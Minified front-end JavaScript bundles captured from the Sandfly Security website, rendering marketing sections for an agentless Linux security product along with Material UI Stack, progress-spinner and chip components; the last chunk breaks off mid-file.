Compatible",(0,a.jsx)("span",{children:"."})," ",(0,a.jsx)("em",{children:"Fast"})]}),subheading:"Agentless Linux Security",bg:"https://www.datocms-assets.com/56687/1753675385-hero-bg1.png?w=500&dpr=1&q=20&auto=format",subscriptionCta:"Try free for 14 days",digitalOceanCta:(0,a.jsxs)(o.default,{component:"span",direction:"row",alignItems:"center",textAlign:"center",justifyContent:"stretch",flexWrap:{xs:"wrap",sm:"nowrap"},children:[(0,a.jsx)(i.default,{component:"span",width:"100%",whiteSpace:"nowrap",children:"Deploy with one click on"}),(0,a.jsx)(i.default,{component:"span",width:"100%",whiteSpace:"nowrap",lineHeight:0,children:(0,a.jsxs)(l.default,{"aria-label":"DigitalOcean",viewBox:"0 0 169 33",sx:{width:169,height:33,ml:1},children:[(0,a.jsx)("title",{children:"DigitalOcean"}),(0,a.jsx)("path",{d:"M19.56 29.83v-5.16a8.2 8.2 0 0 0 7.59-11.18 7.73 7.73 0 0 0-4.6-4.6 8.18 8.18 0 0 0-11.13 7.6H6.27c0-8.71 8.4-15.51 17.52-12.67a12.8 12.8 0 0 1 8.38 8.41 13.38 13.38 0 0 1-12.61 17.6Z",fill:"currentColor"}),(0,a.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14.44 19.53h5.12v5.14h-5.12v-5.14Zm-3.94 9.1v-3.96h3.94v3.95H10.5Zm-3.31-7.26h3.3v3.3H7.2v-3.3Z",fill:"currentColor"}),(0,a.jsx)("path",{d:"M53.55 10.89a9.7 9.7 0 0 0-5.62-1.61h-4.8v15.3h4.8c2.2 0 4.1-.54 5.62-1.68a5.66 5.66 0 0 0 1.94-2.45c.45-1.03.69-2.24.69-3.6 0-1.35-.24-2.56-.69-3.6-.44-1-1.1-1.81-1.94-2.36Zm-7.62 1h1.53c1.68 0 3.07.34 4.12.97 1.16.71 1.76 2.06 1.76 3.98 0 2-.6 3.4-1.76 4.17-1 .65-2.39 1-4.1 1h-1.52V11.89h-.03ZM59.54 9.1c-.47 0-.87.15-1.18.47-.32.31-.5.71-.5 1.16 0 .47.16.87.5 1.18.31.32.7.5 1.18.5.47 0 .87-.15 1.18-.5.32-.31.5-.73.5-1.18 0-.48-.16-.87-.5-1.16a1.64 1.64 0 0 0-1.18-.48Zm-1.39 4.71h2.7v10.8h-2.7v-10.8Zm12.55.9a4.04 4.04 0 0 0-2.7-1.16c-1.5 0-2.73.52-3.7 1.53a5.36 5.36 0 0 0-1.45 3.87 5.5 5.5 0 0 0 1.44 3.87c.98 1 2.21 1.53 3.7 1.53a4.2 4.2 0 0 0 2.69-.87v.27c0 .9-.24 1.58-.71 2.08-.47.47-1.13.7-1.95.7-1.26 0-2.02-.5-2.99-1.78l-1.84 1.76.05.08c.4.56 1 1.1 1.82 1.64.81.52 1.8.79 3.02.79 1.6 0 2.91-.5 3.86-1.48a5.32 5.32 0 0 0 1.44-3.93v-9.8h-2.65v.9h-.03Zm-.7 6.37c-.48.53-1.08.8-1.87.8s-1.4-.27-1.84-.8a3.05 3.05 0 0 1-.7-2.1c0-.87.23-1.61.7-2.14a2.36 2.36 0 0 1 1.84-.82c.79 0 1.4.27 1.86.82.48.53.71 1.27.71 2.14 0 .87-.26 1.58-.7 2.1Zm5.67-7.27h2.7v10.8h-2.7v-10.8Zm1.39-4.71c-.47 0-.87.15-1.18.47-.32.31-.5.71-.5 1.16 0 .47.16.87.5 1.18.31.32.7.5 1.18.5.47 0 .87-.15 1.18-.5.32-.31.5-.73.5-1.18 0-.48-.16-.87-.5-1.16a1.64 1.64 0 0 0-1.18-.48Zm7.25 1.81h-2.65v2.93H80.1v2.47h1.55v4.48c0 1.4.29 2.4.84 2.98.55.58 1.52.87 2.91.87.45 0 .9-.02 1.32-.05h.13V22.1l-.92.05c-.66 0-1.08-.1-1.29-.34-.2-.23-.31-.7-.31-1.42v-4.11h2.52V13.8h-2.52v-2.9h-.03Zm15.21-1.63h2.7v15.3h-2.7V9.29Zm30.05 11.46a6.44 6.44 0 0 1-1.36 1.27c-.37.23-.85.37-1.4.37a2.5 2.5 0 0 1-1.97-.9 3.38 3.38 0 0 1-.78-2.3c0-.92.26-1.68.76-2.26.52-.6 1.15-.9 1.94-.9.87 0 1.79.56 2.58 1.48l1.78-1.71a5.3 5.3 0 0 0-4.44-2.24c-1.5 0-2.78.55-3.83 1.6a5.51 5.51 0 0 0-1.58 4.04c0 1.6.53 2.95 1.58 4.03a5.15 5.15 0 0 0 3.83 1.6 5.3 5.3 0 0 0 4.6-2.4l-1.7-1.68Zm11.11-5.43a4.4 4.4 0 0 0-3.78-1.76c-1.52 0-2.76.55-3.68 1.66a6.26 6.26 0 0 0-1.36 4.06c0 1.63.5 2.97 1.5 4.03a5.2 5.2 0 0 0 3.9 1.55c1.82 0 3.34-.74 4.45-2.21l.05-.08-1.76-1.71c-.16.2-.4.42-.6.63a2.9 2.9 0 0 1-2.15.87c-.77 0-1.37-.21-1.85-.66-.44-.4-.7-.95-.76-1.63h7.17l.03-1c0-.72-.1-1.38-.29-2a5.99 5.99 0 0 0-.87-1.75Zm-5.9 2.56c.12-.53.36-.95.7-1.3.37-.36.84-.55 1.42-.55.66 0 1.16.19 1.5.56.31.34.5.76.55 1.26h-4.18v.03Zm16.3-3.24a4.95 4.95 0 0 0-3.36-1.06c-.89 0-1.73.21-2.5.58-.7.37-1.38.95-1.83 1.74l.03.03 1.73 1.66c.7-1.13 1.5-1.53 2.55-1.53.58 0 1.02.16 1.39.45.37.29.53.68.53 1.16v.53a6.71 6.71 0 0 0-2-.32 5.2 5.2 0 0 0-3.26.95 3.25 3.25 0 0 0-1.23 2.69c0 1 .34 1.84 1.05 2.45a4 4 0 0 0 2.6.9c1.02 0 2-.43 2.86-1.14v.9h2.65v-6.96a3.58 3.58 0 0 0-1.2-3.03Zm-4.8 5.85c.31-.21.73-.32 1.29-.32.65 0 1.34.13 2.05.4v1.05c-.58.55-1.37.82-2.34.82-.48 0-.84-.1-1.08-.32a1 1 0 0 1-.37-.79c0-.34.16-.63.45-.84Zm16.47-5.64a4.03 4.03 0 0 0-3.15-1.27 3.7 3.7 0 0 0-2.6.93v-.66h-2.66v10.8h2.7v-5.98c0-.82.2-1.48.59-1.92.4-.48.89-.69 1.6-.69.6 0 1.08.21 1.42.6.34.43.52.98.52 1.7v6.24h2.7v-6.25c0-1.47-.36-2.66-1.12-3.5Zm-66.62-.21a4.95 4.95 0 0 0-3.36-1.06c-.9 0-1.73.21-2.5.58-.7.37-1.39.95-1.83 1.74l.02.03 1.73 1.66c.71-1.13 1.5-1.53 2.55-1.53.58 0 1.03.16 1.4.45.36.29.52.68.52 1.16v.53a6.7 6.7 0 0 0-2-.32 5.2 5.2 0 0 0-3.25.95 3.25 3.25 0 0 0-1.24 2.69c0 1 .34 1.84 1.05 2.45a4 4 0 0 0 2.6.9c1.03 0 2-.43 2.87-1.14v.9h2.65v-6.96c.03-1.3-.4-2.32-1.2-3.03Zm-4.8 5.85c.31-.21.73-.32 1.28-.32.66 0 1.34.13 2.05.4v1.05c-.58.55-1.37.82-2.34.82-.47 0-.84-.1-1.07-.32a.99.99 0 0 1-.37-.79c0-.34.13-.63.44-.84Zm20.72 4.35a7.9 7.9 0 0 1 0-15.81 7.9 7.9 0 0 1 0 15.8Zm0-13a5.11 5.11 0 0 0 0 10.23 5.1 5.1 0 0 0 0-10.23Z",fill:"currentColor"})]})})]}),body:(0,a.jsx)(a.Fragment,{children:"From cloud servers to embedded devices, Sandfly's agentless technology gives the widest Linux security visibility without endpoint agents. Instantly deployed, Sandfly protects Linux systems in seconds with reliability and speed."})}),(0,a.jsx)(r.Suspense,{children:(0,a.jsx)(j.default,{videoid:"JepEjcugdpA"})})]})},w=(0,s.UG)("\n    fragment HeroFragment on HeroRecord {\n      id\n      __typename\n    }\n  ",[])},88247:(e,n,t)=>{"use strict";t.r(n),t.d(n,{ProductExpoFragment:()=>c,default:()=>d});var a=t(95155),r=t(31427),i=t(1469),o=t(66245),l=t(80317);t(12115);var s=t(65050);let d=e=>{let{data:n}=e,t=(0,i.B)(c,n);if(!t)return null;let{title:r,description:d,slides:m}=t;return(0,a.jsxs)(o.default,{maxWidth:"lg",className:"ProductExpo",sx:{pb:{xs:3,md:6}},children:[(0,a.jsxs)(o.default,{maxWidth:"md",disableGutters:!0,sx:{mb:4,textAlign:{md:"center"}},children:[r&&(0,a.jsx)(l.default,{variant:"h2",gutterBottom:!0,children:r}),d&&(0,a.jsx)(l.default,{variant:"subtitle1",sx:{mb:4},children:d})]}),(0,a.jsx)(s.default,{tabs:m})]})},c=(0,i.U)("\n    fragment ProductExpoFragment on ProductExpoRecord {\n      __typename\n      title\n      description\n      slides {\n        title\n        alt\n        responsiveImage(imgixParams: { w: 1200, h: 733, fit: crop, auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n    }\n  ",[r.O])},90150:(e,n,t)=>{"use strict";t.r(n),t.d(n,{HeadingBlockFragment:()=>s,default:()=>l});var a=t(95155),r=t(43496),i=t(1469),o=t(43542);t(12115);let l=e=>{let{heading:n,lead:t,overline:i,id:l,width:d}=(0,o.Bk)(s,e.data);return(0,a.jsx)("section",{className:"HeadingBlock HeadingBlock--".concat(l),id:l,children:(0,a.jsx)(r.default,{heading:n,lead:t,overline:i,width:d})})},s=(0,i.U)("\n  fragment HeadingBlockFragment on HeadingRecord {\n    id\n    heading\n    overline\n    lead\n    width\n  }\n")},92851:(e,n,t)=>{"use strict";t.r(n),t.d(n,{FeaturedCaseStudyFragment:()=>p,default:()=>x});var a=t(95155),r=t(66245),i=t(80317),o=t(96869),l=t(70539),s=t(80357),d=t(70439),c=t(27855);t(12115);var m=t(24965),h=t(52619),u=t.n(h),g=t(31427),f=t(1469);let x=e=>{var n;let{data:t}=e;if(!t)return null;let{title:h,description:x,testimonial:v,primaryImage:b,secondaryImage:j}=(0,f.B)(p,t);if(!v||!v.attribution||"PersonRecord"!==v.attribution.__typename)return null;let{name:y,company:w,role:P}=v.attribution;return(0,a.jsxs)(r.default,{maxWidth:"lg",sx:{position:"relative",pt:{xs:3,md:6}},children:[h&&(0,a.jsxs)(r.default,{component:"header",maxWidth:"md",disableGutters:!0,sx:{mb:{xs:2,lg:6},textAlign:{md:"center"}},children:[h&&(0,a.jsx)(i.default,{variant:"h2",gutterBottom:!0,children:h}),x&&(0,a.jsx)(i.default,{variant:"subtitle1",children:x})]}),(0,a.jsxs)(o.default,{direction:"row",spacing:2,alignItems:"center",justifyContent:{xs:"start",md:"center"},sx:{transform:"translateY(5%)"},zIndex:-1,children:[!!b&&(0,a.jsx)(l.default,{variant:"elevation",sx:{lineHeight:0,maxWidth:580,position:"relative"},children:(0,a.jsx)(g.A,{data:b.responsiveImage,layout:"fixed"})}),!!j&&(0,a.jsx)(l.default,{variant:"elevation",sx:{display:{xs:"none",md:"block"},lineHeight:0,position:"relative",maxWidth:320,transform:{xs:"translateX(-60px) translateY(-70px)",lg:"translateX(-60px) translateY(-100px)"}},children:(0,a.jsx)(g.A,{data:j.responsiveImage})})]}),(0,a.jsxs)(s.default,{component:"blockquote",py:6,position:"relative",sx:{m:0},children:[(0,a.jsx)(s.default,{component:"svg",width:150,height:150,position:"absolute",top:"-35%",right:-50,fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 148 152",children:(0,a.jsxs)("g",{fill:"#21F4DB",children:[(0,a.jsx)("path",{d:"M15.5 15.6H1.3v-2.4H13V1.61h2.5v14Zm0 67.76H1.3v-2.4H13V69.37h2.5v14Zm0 67.76H1.3v-2.4H13v-11.59h2.5v14ZM81.34 15.6h-14.2v-2.4h11.7V1.61h2.5v14Zm0 67.76h-14.2v-2.4h11.7V69.37h2.5v14Zm0 67.76h-14.2v-2.4h11.7v-11.59h2.5v14ZM147.18 15.6h-14.21v-2.4h11.7V1.61h2.5v14Zm0 67.76h-14.21v-2.4h11.7V69.37h2.5v14Zm0 67.76h-14.21v-2.4h11.7v-11.59h2.5v14Z"}),(0,a.jsx)("path",{d:"M131.68 135.52h14.2v2.4h-11.7v11.59h-2.5v-13.99Zm0-67.76h14.2v2.4h-11.7v11.59h-2.5V67.76Zm0-67.76h14.2v2.4h-11.7V14h-2.5V0ZM65.84 135.52h14.2v2.4h-11.7v11.59h-2.5v-13.99Zm0-67.76h14.2v2.4h-11.7v11.59h-2.5V67.76Zm0-67.76h14.2v2.4h-11.7V14h-2.5V0ZM0 135.52h14.2v2.4H2.5v11.59H0v-13.99Zm0-67.76h14.2v2.4H2.5v11.59H0V67.76ZM0 0h14.2v2.4H2.5V14H0V0Z"})]})}),(0,a.jsxs)(o.default,{direction:"row",spacing:2,alignItems:"flex-start",mt:2,children:[(0,a.jsx)(d.default,{color:"primary",sx:{fontSize:38},viewBox:"0 0 256 256",children:(0,a.jsxs)("g",{fill:"currentColor",children:[(0,a.jsx)("path",{d:"M108 72v72H40a8 8 0 0 1-8-8V72a8 8 0 0 1 8-8h60a8 8 0 0 1 8 8m108-8h-60a8 8 0 0 0-8 8v64a8 8 0 0 0 8 8h68V72a8 8 0 0 0-8-8",opacity:.2}),(0,a.jsx)("path",{d:"M100 56H40a16 16 0 0 0-16 16v64a16 16 0 0 0 16 16h60v8a32 32 0 0 1-32 32a8 8 0 0 0 0 16a48.05 48.05 0 0 0 48-48V72a16 16 0 0 0-16-16m0 80H40V72h60Zm116-80h-60a16 16 0 0 0-16 16v64a16 16 0 0 0 16 16h60v8a32 32 0 0 1-32 32a8 8 0 0 0 0 16a48.05 48.05 0 0 0 48-48V72a16 16 0 0 0-16-16m0 80h-60V72h60Z"})]})}),(0,a.jsx)(i.default,{component:"p",variant:"h3",lineHeight:1.6,pr:{xs:0,lg:8},sx:{textShadow:"0 2px 4px rgba(0,0,0,0.5)"},children:v.quote})]}),(0,a.jsxs)(o.default,{component:"cite",direction:"row",alignItems:"center",justifyContent:"flex-end",spacing:2,fontStyle:"normal",py:2,children:[(0,a.jsx)(s.default,{component:"img",loading:"lazy",src:null==w||null==(n=w.logo)?void 0:n.url,title:null==w?void 0:w.name,alt:"".concat(w," logo"),width:92}),(0,a.jsxs)(o.default,{sx:{textShadow:"0 2px 4px rgba(0,0,0,0.5)"},children:[(0,a.jsx)(i.default,{variant:"h4",children:y}),(0,a.jsx)(i.default,{lineHeight:1.6,variant:"subtitle2",color:"text.secondary",children:P})]})]}),(0,a.jsx)(s.default,{textAlign:"right",children:(0,a.jsx)(c.default,{component:u(),href:"/why-sandfly/case-studies/vays-remote-driving-fleet",variant:"outlined",color:"gradient",endIcon:(0,a.jsx)(m.A,{}),children:"Read the full case study"})})]})]})},p=(0,f.U)('\n    fragment FeaturedCaseStudyFragment on FeaturedCaseStudyRecord {\n      __typename\n      title\n      description\n      testimonial {\n        quote\n        attribution {\n          ... on RecordInterface {\n            __typename\n          }\n\n          ... on PersonRecord {\n            name\n            role\n            company {\n              name\n              logo {\n                url\n                mimeType\n                responsiveImage(imgixParams: { w: "160", auto: format }) {\n                  ...ResponsiveImageFragment\n                }\n              }\n            }\n          }\n        }\n      }\n      primaryImage {\n        __typename\n        responsiveImage(imgixParams: { w: 580, h: 327, fit: crop, auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n      secondaryImage {\n        __typename\n        responsiveImage(imgixParams: { w: 320, h: 180, fit: crop, auto: format }) {\n          ...ResponsiveImageFragment\n        }\n      }\n    }\n  ',[g.O])},94095:(e,n,t)=>{"use strict";t.d(n,{default:()=>m});var a=t(95155),r=t(20063);t(12115);var i=t(24288),o=t(94413),l=t(76784),s=t(70439);let d=e=>(0,a.jsx)(s.default,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",...e,children:(0,a.jsx)("path",{fill:"currentColor",d:"M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12z"})}),c=e=>{let{videoid:n,...t}=e;return(0,a.jsx)(o.A,{slotProps:{paper:{sx:{width:"100%",maxWidth:"720px",aspectRatio:"16/9"}}},...t,children:(0,a.jsxs)(a.Fragment,{children:[t.onClose&&(0,a.jsx)(i.default,{"aria-label":"close",size:"large",onClick:()=>t.onClose&&t.onClose({},"backdropClick"),sx:{position:"fixed",right:8,top:8,zIndex:1,color:"var(--mui-palette-common-white)"},children:(0,a.jsx)(d,{fontSize:"large"})}),(0,a.jsx)(l.YouTubeEmbed,{videoid:"JepEjcugdpA",playlabel:"Learn About Sandfly",params:"rel=0&modestbranding=1&autoplay=1"})]})})},m=e=>{let{videoid:n}=e,t=(0,r.useSearchParams)(),i=(0,r.useRouter)(),o=t.get("showVideo");return(0,a.jsx)(c,{videoid:n,open:!!o,onClose:()=>{i.replace("/")}})}}},e=>{e.O(0,[6724,7139,1317,2357,4856,8157,2033,1753,3434,8119,5200,5476,4053,8403,7502,4307,6283,4852,2014,3973,5713,1852,8441,1255,7358],()=>e(e.s=75884)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/2357-d728a6da1ae5fa74.js
body_size: 1826
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2357],{24321:(e,t,r)=>{r.d(t,{default:()=>g});var n=r(12115),a=r(2821),o=r(98125),i=r(81421),s=r(37659),l=r(24025),c=r(65253),u=r(47627),f=r(85496),d=r(57325),p=r(58836),m=r(95155);let k=(0,f.A)(),v=(0,l.A)("div",{name:"MuiStack",slot:"Root"});function y(e){return(0,c.default)({props:e,name:"MuiStack",defaultTheme:k})}let h=e=>{let{ownerState:t,theme:r}=e,n={display:"flex",flexDirection:"column",...(0,d.NI)({theme:r},(0,d.kW)({values:t.direction,breakpoints:r.breakpoints.values}),e=>({flexDirection:e}))};if(t.spacing){let e=(0,p.LX)(r),a=Object.keys(r.breakpoints.values).reduce((e,r)=>(("object"==typeof t.spacing&&null!=t.spacing[r]||"object"==typeof t.direction&&null!=t.direction[r])&&(e[r]=!0),e),{}),i=(0,d.kW)({values:t.direction,base:a}),s=(0,d.kW)({values:t.spacing,base:a});"object"==typeof i&&Object.keys(i).forEach((e,t,r)=>{if(!i[e]){let n=t>0?i[r[t-1]]:"column";i[e]=n}}),n=(0,o.A)(n,(0,d.NI)({theme:r},s,(r,n)=>t.useFlexGap?{gap:(0,p._W)(e,r)}:{"& > :not(style):not(style)":{margin:0},"& > :not(style) ~ :not(style)":{["margin".concat({row:"Left","row-reverse":"Right",column:"Top","column-reverse":"Bottom"}[n?i[n]:t.direction])]:(0,p._W)(e,r)}}))}return(0,d.iZ)(r.breakpoints,n)};function g(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{createStyledComponent:t=v,useThemeProps:r=y,componentName:o="MuiStack"}=e,l=t(h);return n.forwardRef(function(e,t){let c=r(e),{component:f="div",direction:d="column",spacing:p=0,divider:k,children:v,className:y,useFlexGap:h=!1,...g}=(0,u.A)(c),A=(0,s.A)({root:["root"]},e=>(0,i.Ay)(o,e),{});return(0,m.jsx)(l,{as:f,ownerState:{direction:d,spacing:p,useFlexGap:h},ref:t,className:(0,a.A)(A.root,y),...g,children:k?function(e,t){let r=n.Children.toArray(e).filter(Boolean);return r.reduce((e,a,o)=>(e.push(a),o<r.length-1&&e.push(n.cloneElement(t,{key:"separator-".concat(o)})),e),[])}(v,k):v})})}},28498:(e,t,r)=>{r.d(t,{A:()=>n});let n=r(59357).A},59357:(e,t,r)=>{r.d(t,{A:()=>s});var n,a=r(12115);let o=0,i={...n||(n=r.t(a,2))}.useId;function s(e){if(void 0!==i){let t=i();return null!=e?e:t}let[t,r]=a.useState(e),n=e||t;return a.useEffect(()=>{null==t&&(o+=1,r("mui-".concat(o)))},[t]),n}},96869:(e,t,r)=>{r.d(t,{default:()=>i});var n=r(24321),a=r(49714),o=r(57179);let i=(0,n.default)({createStyledComponent:(0,a.default)("div",{name:"MuiStack",slot:"Root"}),useThemeProps:e=>(0,o.b)({props:e,name:"MuiStack"})})},98638:(e,t,r)=>{r.d(t,{A:()=>P});var n=r(3648),a=r(12115),o=r(2821),i=r(37659),s=r(10225),l=r(49714),c=r(62257),u=r(57179),f=r(70462),d=r(94040),p=r(13053),m=r(81421);function k(e){return(0,m.Ay)("MuiCircularProgress",e)}(0,p.A)("MuiCircularProgress",["root","determinate","indeterminate","colorPrimary","colorSecondary","svg","track","circle","circleDeterminate","circleIndeterminate","circleDisableShrink"]);var v=r(95155);function y(){let e=(0,n._)(["\n  0% {\n    transform: rotate(0deg);\n  }\n\n  100% {\n    transform: rotate(360deg);\n  }\n"]);return y=function(){return e},e}function h(){let e=(0,n._)(["\n  0% {\n    stroke-dasharray: 1px, 200px;\n    stroke-dashoffset: 0;\n  }\n\n  50% {\n    stroke-dasharray: 100px, 200px;\n    stroke-dashoffset: -15px;\n  }\n\n  100% {\n    stroke-dasharray: 1px, 200px;\n    stroke-dashoffset: -126px;\n  }\n"]);return h=function(){return e},e}function g(){let e=(0,n._)(["\n        animation: "," 1.4s linear infinite;\n      "]);return g=function(){return e},e}function A(){let e=(0,n._)(["\n        animation: "," 1.4s ease-in-out infinite;\n      "]);return A=function(){return e},e}let x=(0,s.i7)(y()),b=(0,s.i7)(h()),S="string"!=typeof x?(0,s.AH)(g(),x):null,w="string"!=typeof b?(0,s.AH)(A(),b):null,C=(0,l.default)("span",{name:"MuiCircularProgress",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],t["color".concat((0,f.A)(r.color))]]}})((0,c.A)(e=>{let{theme:t}=e;return{display:"inline-block",variants:[{props:{variant:"determinate"},style:{transition:t.transitions.create("transform")}},{props:{variant:"indeterminate"},style:S||{animation:"".concat(x," 1.4s linear infinite")}},...Object.entries(t.palette).filter((0,d.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{color:(t.vars||t).palette[r].main}}})]}})),M=(0,l.default)("svg",{name:"MuiCircularProgress",slot:"Svg"})({display:"block"}),j=(0,l.default)("circle",{name:"MuiCircularProgress",slot:"Circle",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.circle,t["circle".concat((0,f.A)(r.variant))],r.disableShrink&&t.circleDisableShrink]}})((0,c.A)(e=>{let{theme:t}=e;return{stroke:"currentColor",variants:[{props:{variant:"determinate"},style:{transition:t.transitions.create("stroke-dashoffset")}},{props:{variant:"indeterminate"},style:{strokeDasharray:"80px, 200px",strokeDashoffset:0}},{props:e=>{let{ownerState:t}=e;return"indeterminate"===t.variant&&!t.disableShrink},style:w||{animation:"".concat(b," 1.4s ease-in-out infinite")}}]}})),D=(0,l.default)("circle",{name:"MuiCircularProgress",slot:"Track"})((0,c.A)(e=>{let{theme:t}=e;return{stroke:"currentColor",opacity:(t.vars||t).palette.action.activatedOpacity}})),P=a.forwardRef(function(e,t){let r=(0,u.b)({props:e,name:"MuiCircularProgress"}),{className:n,color:a="primary",disableShrink:s=!1,enableTrackSlot:l=!1,size:c=40,style:d,thickness:p=3.6,value:m=0,variant:y="indeterminate",...h}=r,g={...r,color:a,disableShrink:s,size:c,thickness:p,value:m,variant:y,enableTrackSlot:l},A=(e=>{let{classes:t,variant:r,color:n,disableShrink:a}=e,o={root:["root",r,"color".concat((0,f.A)(n))],svg:["svg"],track:["track"],circle:["circle","circle".concat((0,f.A)(r)),a&&"circleDisableShrink"]};return(0,i.A)(o,k,t)})(g),x={},b={},S={};if("determinate"===y){let e=2*Math.PI*((44-p)/2);x.strokeDasharray=e.toFixed(3),S["aria-valuenow"]=Math.round(m),x.strokeDashoffset="".concat(((100-m)/100*e).toFixed(3),"px"),b.transform="rotate(-90deg)"}return(0,v.jsx)(C,{className:(0,o.A)(A.root,n),style:{width:c,height:c,...b,...d},ownerState:g,ref:t,role:"progressbar",...S,...h,children:(0,v.jsxs)(M,{className:A.svg,ownerState:g,viewBox:"".concat(22," ").concat(22," ").concat(44," ").concat(44),children:[l?(0,v.jsx)(D,{className:A.track,ownerState:g,cx:44,cy:44,r:(44-p)/2,fill:"none",strokeWidth:p,"aria-hidden":"true"}):null,(0,v.jsx)(j,{className:A.circle,style:x,ownerState:g,cx:44,cy:44,r:(44-p)/2,fill:"none",strokeWidth:p})]})})})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sandflysecurity.com/_next/static/chunks/4193-5480e18644254ce9.js
body_size: 2229
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4193],{74193:(e,a,t)=>{t.d(a,{default:()=>S});var o=t(12115),l=t(2821),c=t(37659),r=t(35355),n=t(95155);let i=(0,r.A)((0,n.jsx)("path",{d:"M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2zm5 13.59L15.59 17 12 13.41 8.41 17 7 15.59 10.59 12 7 8.41 8.41 7 12 10.59 15.59 7 17 8.41 13.41 12 17 15.59z"}),"Cancel");var s=t(84532),d=t(70462),p=t(50982),v=t(49714),m=t(62257),u=t(94040),g=t(57179),b=t(13053),y=t(81421);function h(e){return(0,y.Ay)("MuiChip",e)}let f=(0,b.A)("MuiChip",["root","sizeSmall","sizeMedium","colorDefault","colorError","colorInfo","colorPrimary","colorSecondary","colorSuccess","colorWarning","disabled","clickable","clickableColorPrimary","clickableColorSecondary","deletable","deletableColorPrimary","deletableColorSecondary","outlined","filled","outlinedPrimary","outlinedSecondary","filledPrimary","filledSecondary","avatar","avatarSmall","avatarMedium","avatarColorPrimary","avatarColorSecondary","icon","iconSmall","iconMedium","iconColorPrimary","iconColorSecondary","label","labelSmall","labelMedium","deleteIcon","deleteIconSmall","deleteIconMedium","deleteIconColorPrimary","deleteIconColorSecondary","deleteIconOutlinedColorPrimary","deleteIconOutlinedColorSecondary","deleteIconFilledColorPrimary","deleteIconFilledColorSecondary","focusVisible"]);var C=t(29791);let A=(0,v.default)("div",{name:"MuiChip",slot:"Root",overridesResolver:(e,a)=>{let{ownerState:t}=e,{color:o,iconColor:l,clickable:c,onDelete:r,size:n,variant:i}=t;return[{["& .".concat(f.avatar)]:a.avatar},{["& .".concat(f.avatar)]:a["avatar".concat((0,d.A)(n))]},{["& .".concat(f.avatar)]:a["avatarColor".concat((0,d.A)(o))]},{["& .".concat(f.icon)]:a.icon},{["& .".concat(f.icon)]:a["icon".concat((0,d.A)(n))]},{["& .".concat(f.icon)]:a["iconColor".concat((0,d.A)(l))]},{["& .".concat(f.deleteIcon)]:a.deleteIcon},{["& .".concat(f.deleteIcon)]:a["deleteIcon".concat((0,d.A)(n))]},{["& .".concat(f.deleteIcon)]:a["deleteIconColor".concat((0,d.A)(o))]},{["& .".concat(f.deleteIcon)]:a["deleteIcon".concat((0,d.A)(i),"Color").concat((0,d.A)(o))]},a.root,a["size".concat((0,d.A)(n))],a["color".concat((0,d.A)(o))],c&&a.clickable,c&&"default"!==o&&a["clickableColor".concat((0,d.A)(o))],r&&a.deletable,r&&"default"!==o&&a["deletableColor".concat((0,d.A)(o))],a[i],a["".concat(i).concat((0,d.A)(o))]]}})((0,m.A)(e=>{let{theme:a}=e,t="light"===a.palette.mode?a.palette.grey[700]:a.palette.grey[300];return{maxWidth:"100%",fontFamily:a.typography.fontFamily,fontSize:a.typography.pxToRem(13),display:"inline-flex",alignItems:"center",justifyContent:"center",height:32,lineHeight:1.5,color:(a.vars||a).palette.text.primary,backgroundColor:(a.vars||a).palette.action.selected,borderRadius:16,whiteSpace:"nowrap",transition:a.transitions.create(["background-color","box-shadow"]),cursor:"unset",outline:0,textDecoration:"none",border:0,padding:0,verticalAlign:"middle",boxSizing:"border-box",["&.".concat(f.disabled)]:{opacity:(a.vars||a).palette.action.disabledOpacity,pointerEvents:"none"},["& .".concat(f.avatar)]:{marginLeft:5,marginRight:-6,width:24,height:24,color:a.vars?a.vars.palette.Chip.defaultAvatarColor:t,fontSize:a.typography.pxToRem(12)},["& .".concat(f.avatarColorPrimary)]:{color:(a.vars||a).palette.primary.contrastText,backgroundColor:(a.vars||a).palette.primary.dark},["& .".concat(f.avatarColorSecondary)]:{color:(a.vars||a).palette.secondary.contrastText,backgroundColor:(a.vars||a).palette.secondary.dark},["& .".concat(f.avatarSmall)]:{marginLeft:4,marginRight:-4,width:18,height:18,fontSize:a.typography.pxToRem(10)},["& .".concat(f.icon)]:{marginLeft:5,marginRight:-6},["& .".concat(f.deleteIcon)]:{WebkitTapHighlightColor:"transparent",color:a.alpha((a.vars||a).palette.text.primary,.26),fontSize:22,cursor:"pointer",margin:"0 5px 0 -6px","&:hover":{color:a.alpha((a.vars||a).palette.text.primary,.4)}},variants:[{props:{size:"small"},style:{height:24,["& .".concat(f.icon)]:{fontSize:18,marginLeft:4,marginRight:-4},["& .".concat(f.deleteIcon)]:{fontSize:16,marginRight:4,marginLeft:-4}}},...Object.entries(a.palette).filter((0,u.A)(["contrastText"])).map(e=>{let[t]=e;return{props:{color:t},style:{backgroundColor:(a.vars||a).palette[t].main,color:(a.vars||a).palette[t].contrastText,["& .".concat(f.deleteIcon)]:{color:a.alpha((a.vars||a).palette[t].contrastText,.7),"&:hover, &:active":{color:(a.vars||a).palette[t].contrastText}}}}}),{props:e=>e.iconColor===e.color,style:{["& .".concat(f.icon)]:{color:a.vars?a.vars.palette.Chip.defaultIconColor:t}}},{props:e=>e.iconColor===e.color&&"default"!==e.color,style:{["& .".concat(f.icon)]:{color:"inherit"}}},{props:{onDelete:!0},style:{["&.".concat(f.focusVisible)]:{backgroundColor:a.alpha((a.vars||a).palette.action.selected,"".concat((a.vars||a).palette.action.selectedOpacity," + 